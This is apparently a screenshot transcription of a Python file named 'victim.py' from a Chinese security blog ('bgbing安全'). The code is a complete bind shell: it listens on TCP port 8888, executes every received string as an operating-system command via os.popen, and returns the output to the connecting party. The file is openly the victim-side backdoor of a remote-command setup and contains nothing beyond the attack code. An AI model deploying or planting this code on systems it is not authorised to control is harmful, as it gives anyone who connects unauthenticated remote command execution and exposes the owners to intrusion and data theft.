 *victim.py - C:\Users\Administrator\Desktop\victim.py (3.8.2)*
File Edit Format Run Options Window Help
#-*- coding: utf-8 -*-
#此处是受害者端
from socket import *
import os
HOST='192.168.1.198' # 本机ip
PORT=8888 #本机端口
BUFSIZ=1024
ADDR=(HOST, PORT)
sock=socket(AF_INET, SOCK_STREAM)
sock.bind(ADDR)
sock.listen(1)
STOP_CHAT=False
while not STOP_CHAT:
    tcpClientSock, addr=sock.accept()
    newport=str(PORT)
    while True:
        try:
            data=tcpClientSock.recv(BUFSIZ)
        except:
            tcpClientSock.close()
            break
        if not data:
            break
        STOP_CHAT=(data.decode('utf8').upper()=="QUIT")
        if STOP_CHAT:
            break
        ME = os.popen(data.decode('utf8'))
        os_result = ME.read()
        tcpClientSock.sendall(os_result.encode('utf8'))
tcpClientSock.close()
sock.close()
bgbing安全
Ln: 21 Col: 17